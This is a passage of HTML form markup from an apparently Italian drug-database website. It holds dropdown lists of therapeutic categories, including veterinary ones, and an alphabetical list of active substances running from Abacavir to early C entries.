value="2221">Anabolizzanti sistemici uso veterinario</option><option class="level-0" value="133">Analgesici</option><option class="level-0" value="2118">Analgesici uso veterinario</option><option class="level-0" value="137">Anestetici</option><option class="level-0" value="2132">Anestetici uso veterinario</option><option class="level-0" value="2056">Antibatterici per uso intramammario veterinario</option><option class="level-0" value="160">Antibatterici per uso sistemico</option><option class="level-0" value="2007">Antibatterici per uso sistemico veterinario</option><option class="level-0" value="122">Antibiotici e chemioterapici per uso dermatologico</option><option class="level-0" value="2059">Antibiotici e chemioterapici per uso dermatologico veterinario</option><option class="level-0" value="158">Antidiarroici, antinfiammatori ed antimicrobici intestinali</option><option class="level-0" value="2085">Antidiarroici, antinfiammatori ed antimicrobici intestinali uso veterinario</option><option class="level-0" value="300">Antielmintici</option><option class="level-0" value="2028">Antielmintici uso veterinario</option><option class="level-0" value="232">Antiemetici ed antinausea</option><option class="level-0" value="2530">Antiemetici ed antinausea uso veterinario</option><option class="level-0" value="166">Antiemorragici</option><option class="level-0" value="2311">Antiemorragici uso veterinario</option><option class="level-0" value="124">Antiepilettici</option><option class="level-0" value="2592">Antiepilettici uso veterinario</option><option class="level-0" value="179">Antigottosi</option><option class="level-0" value="330">Antiipertensivi</option><option class="level-0" value="148">Antimicobatterici</option><option class="level-0" value="247">Antimicotici per uso dermatologico</option><option class="level-0" value="2355">Antimicotici per uso dermatologico veterinario</option><option class="level-0" value="799">Antimicotici per uso sistemico</option><option class="level-0" value="2507">Antimicotici per uso sistemico Veterinario</option><option class="level-0" value="2057">Antimicrobici e antisettici per uso intrauterino uso veterinario</option><option class="level-0" value="128">Antimicrobici ed antisettici ginecologici</option><option class="level-0" value="130">Antiparkinsoniani</option><option class="level-0" value="2587">Antiparkinsoniani uso veterinario</option><option class="level-0" value="155">Antiprotozoari</option><option class="level-0" value="2184">Antiprotozoari uso veterinario</option><option class="level-0" value="1134">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</option><option class="level-0" value="940">Antipsoriasici</option><option class="level-0" value="1097">Antisettici e disinfettanti</option><option class="level-0" value="146">Antistaminici per uso sistemico</option><option class="level-0" value="2494">Antistaminici per uso sistemico veterinario</option><option class="level-0" value="147">Antitrombotici</option><option class="level-0" value="136">Antivirali per uso sistemico</option><option class="level-0" value="382">Betabloccanti</option><option class="level-0" value="2039">Betabloccanti uso veterinario</option><option class="level-0" value="1443">Calcio omeostatici</option><option class="level-0" value="357">Calcio-antagonisti</option><option class="level-0" value="2733">Calcio-antagonisti uso veterinario</option><option class="level-0" value="187">Citostatici</option><option class="level-0" value="2566">Citostatici uso veterinario</option><option class="level-0" value="139">Corticosteroidi sistemici</option><option class="level-0" value="2041">Corticosteroidi sistemici uso veterinario</option><option class="level-0" value="190">Corticosteroidi, preparati dermatologici</option><option class="level-0" value="2106">Corticosteroidi, preparati dermatologici uso veterinario</option><option class="level-0" value="1211">Diagnostici</option><option class="level-0" value="1048">Digestivi, inclusi gli enzimi</option><option class="level-0" value="237">Diuretici</option><option class="level-0" value="2047">Diuretici uso veterinario</option><option class="level-0" value="1391">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</option><option class="level-0" value="2392">Ectoparassiticidi, insetticidi e repellenti uso veterinario</option><option class="level-0" value="1101">Emollienti e protettivi</option><option class="level-0" value="1990">Endectocidi uso veterinario</option><option class="level-0" value="126">Farmaci antianemici</option><option class="level-0" value="2150">Farmaci antianemici uso veterinario</option><option class="level-0" value="361">Farmaci antiinfiammatori ed antireumatici</option><option class="level-0" value="2053">Farmaci antiinfiammatori ed antireumatici uso veterinario</option><option class="level-0" value="1279">Farmaci contro l&#8217;obesita&#8217;, esclusi i prodotti dietetici</option><option class="level-0" value="508">Farmaci per disturbi correlati all&#8217;acidita&#8217;</option><option class="level-0" value="2499">Farmaci per disturbi correlati all&#8217;acidita&#8217; uso veterinario</option><option class="level-0" value="149">Farmaci per disturbi della funzione gastrointestinale</option><option class="level-0" value="2210">Farmaci per disturbi della funzione gastrointestinale uso veterinario</option><option class="level-0" value="120">Farmaci per disturbi ostruttivi delle vie respiratorie</option><option class="level-0" value="2018">Farmaci per disturbi ostruttivi delle vie respiratorie uso veterinario</option><option class="level-0" value="830">Farmaci per il trattamento delle malattie delle ossa</option><option class="level-0" value="2484">Farmaci per il trattamento delle malattie delle ossa uso veterinario</option><option class="level-0" value="502">Farmaci per la costipazione</option><option class="level-0" value="2722">Farmaci per la costipazione uso veterinario</option><option class="level-0" value="556">Farmaci per uso topico per dolori articolari e muscolari</option><option class="level-0" value="286">Farmaci usati nel diabete</option><option class="level-0" value="2081">Farmaci usati nel diabete uso veterinario</option><option class="level-0" value="2011">Immunologici per bovidi</option><option class="level-0" value="2096">Immunologici per canidi</option><option class="level-0" value="2062">Immunologici per equidi</option><option class="level-0" value="2270">Immunologici per felidi</option><option class="level-0" value="2128">Immunologici per leporidi</option><option class="level-0" value="2115">Immunologici per ovini</option><option class="level-0" value="2003">Immunologici per pesci</option><option class="level-0" value="1998">Immunologici per suidi</option><option class="level-0" value="2001">Immunologici per uccelli</option><option class="level-0" value="392">Immunosoppressori</option><option class="level-0" value="2495">Immunosoppressori uso veterinario</option><option class="level-0" value="959">Immunostimolanti</option><option class="level-0" value="2473">Immunostimolanti uso veterinario</option><option class="level-0" value="142">Integratori minerali</option><option class="level-0" value="2072">Integratori minerali uso veterinario</option><option class="level-0" value="205">Miorilassanti</option><option class="level-0" value="2293">Miorilassanti uso veterinario</option><option class="level-0" value="116">Oftalmologici</option><option class="level-0" value="2325">Oftalmologici uso veterinario</option><option class="level-0" value="374">Ormoni ipofisari, ipotalamici ed analoghi</option><option class="level-0" value="2033">Ormoni ipofisari, ipotalamici ed analoghi uso veterinario</option><option class="level-0" value="943">Ormoni pancreatici</option><option class="level-0" value="129">Ormoni sessuali e modulatori del sistema genitale</option><option class="level-0" value="2109">Ormoni sessuali e modulatori del sistema genitale uso veterinario</option><option class="level-0" value="266">Otologici</option><option class="level-0" value="2036">Otologici uso veterinario</option><option class="level-0" value="561">Preparati antiacne</option><option class="level-0" value="853">Preparati per il cavo faringeo</option><option class="level-0" value="2723">Preparati per il cavo faringeo uso veterinario</option><option class="level-0" value="619">Preparati per il trattamento di ferite ed ulcerazioni</option><option class="level-0" value="150">Preparati per la tosse e le malattie da raffreddamento</option><option class="level-0" value="2121">Preparati per la tosse e le malattie da raffreddamento uso veterinario</option><option class="level-0" value="193">Preparati rinologici</option><option class="level-0" value="2482">Prodotti per capezzoli e mammella uso veterinario</option><option class="level-0" value="2191">Prodotti per l&#8217;eutanasia animale</option><option class="level-0" value="320">Psicoanalettici</option><option class="level-0" value="2375">Psicoanalettici uso veterinario</option><option class="level-0" value="151">Psicolettici</option><option class="level-0" value="2045">Psicolettici uso veterinario</option><option class="level-0" value="478">Sieri immuni ed immunoglobuline</option><option class="level-0" value="766">Sostanze ad azione sul sistema renina-angiotensina</option><option class="level-0" value="2291">Sostanze ad azione sul sistema renina-angiotensina uso veterinario</option><option class="level-0" value="532">Sostanze modificatrici dei lipidi</option><option class="level-0" value="282">Stomatologici</option><option class="level-0" value="309">Succedanei del sangue e soluzioni perfusionali</option><option class="level-0" value="1994">Succedanei del sangue e soluzioni perfusionali uso veterinario</option><option class="level-0" value="276">Terapia biliare ed epatica</option><option class="level-0" value="2214">Terapia biliare ed epatica uso veterinario</option><option class="level-0" value="145">Terapia cardiaca</option><option class="level-0" value="2378">Terapia cardiaca uso veterinario</option><option class="level-0" value="241">Terapia endocrina</option><option class="level-0" value="143">Terapia tiroidea</option><option class="level-0" value="2506">Terapia tiroidea uso veterinario</option><option class="level-0" value="2060">Tonici uso veterinario</option><option class="level-0" value="1104">Tutti gli altri prodotti non terapeutici</option><option class="level-0" value="2189">Tutti gli altri prodotti non terapeutici uso veterinario</option><option class="level-0" value="141">Tutti gli altri prodotti terapeutici</option><option class="level-0" value="2070">Tutti gli altri prodotti terapeutici uso veterinario</option><option class="level-0" value="243">Urologici</option><option class="level-0" value="2337">Urologici uso veterinario</option><option class="level-0" value="132">Vaccini</option><option class="level-0" value="491">Vasodilatatori periferici</option><option class="level-0" value="2194">Vasodilatatori periferici uso veterinario</option><option class="level-0" value="351">Vasoprotettori</option><option class="level-0" value="118">Vitamine</option><option class="level-0" value="2025">Vitamine uso veterinario</option> </select> <input type="hidden" name="offarmaco_categorie_operator" value="and" /></li><li><select  name='offarmaco_sostanza' id='offarmaco_sostanza' class='postform'><option value='0'>Tutte le Sostanze</option><option class="level-0" value="2797">11</option><option class="level-0" value="2798">16</option><option class="level-0" value="2799">18</option><option class="level-0" value="2800">31</option><option class="level-0" value="2801">33</option><option class="level-0" value="2802">45</option><option class="level-0" value="2803">52</option><option class="level-0" value="2804">58)</option><option class="level-0" value="1832">Abacavir solfato/lamivudina/zidovudina</option><option class="level-0" value="1577">Abatacept</option><option class="level-0" value="1281">Acamprosato calcico</option><option class="level-0" value="877">Acarbosio</option><option class="level-0" value="1949">Acari della povere (estratto di allergeni dermatophagoides pteronyssinus e dermatophagoides farinae)</option><option class="level-0" value="641">Acebutololo cloridrato</option><option class="level-0" value="1169">Aceclofenac</option><option class="level-0" value="203">Acenocumarolo</option><option class="level-0" value="2046">Acepromazina maleato</option><option class="level-0" value="170">Acetazolamide</option><option class="level-0" value="353">Acetilcisteina</option><option class="level-0" value="2370">Acetilmetionina/cianocobalamina/carnitina cloridrato/tocoferolo acetato alfa</option><option class="level-0" value="883">Acetossietilcefuroxima</option><option class="level-0" value="734">Aciclovir</option><option class="level-0" value="696">Acido acetilsalicilico</option><option class="level-0" value="539">Acido acetilsalicilico/magnesio idrossido/algeldrato</option><option class="level-0" value="1052">Acido alendronico sale sodico</option><option class="level-0" value="1051">Acido alendronico sale sodico triidrato</option><option class="level-0" value="1500">Acido alendronico sale sodico triidrato/colecalciferolo</option><option class="level-0" value="1699">Acido aminolevulinico</option><option class="level-0" value="109">Acido ascorbico</option><option class="level-0" value="1100">Acido borico</option><option class="level-0" value="2190">Acido carminico (e120)/cloruro di sodio/gomma xantan (e415)/acqua per iniezioni</option><option class="level-0" value="831">Acido clodronico sale disodico</option><option class="level-0" value="1361">Acido clodronico sale disodico tetraidrato</option><option class="level-0" value="832">Acido clodronico sale disodico/lidocaina cloridrato</option><option class="level-0" value="1863">Acido colico</option><option class="level-0" value="472">Acido cromoglicico sale disodico</option><option class="level-0" value="1142">Acido edetico sale di calcio bisodico</option><option class="level-0" value="395">Acido etacrinico</option><option class="level-0" value="397">Acido etacrinico sale sodico</option><option class="level-0" value="28">Acido folico</option><option class="level-0" value="1290">Acido fusidico</option><option class="level-0" value="885">Acido fusidico emiidrato</option><option class="level-0" value="418">Acido fusidico sale sodico</option><option class="level-0" value="1228">Acido fusidico/betametasone valerato</option><option class="level-0" value="1316">Acido fusidico/idrocortisone acetato</option><option class="level-0" value="824">Acido ialuronico sale sodico</option><option class="level-0" value="1153">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="2136">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/calcio cloruro/glucosio (destrosio) anidro</option><option class="level-0" value="1155">Acido lattico/sodio idrossido/sodio cloruro/potassio cloruro/sodio fosfato monobasico monoidrato/sodio fosfato bibasico biidrato</option><option class="level-0" value="2245">Acido mefepronico</option><option class="level-0" value="510">Acido niflumico</option><option class="level-0" value="1928">Acido salicilico</option><option class="level-0" value="865">Acido tauroursodesossicolico biidrato</option><option class="level-0" value="716">Acido tiaprofenico</option><option class="level-0" value="2485">Acido tiludronico</option><option class="level-0" value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" 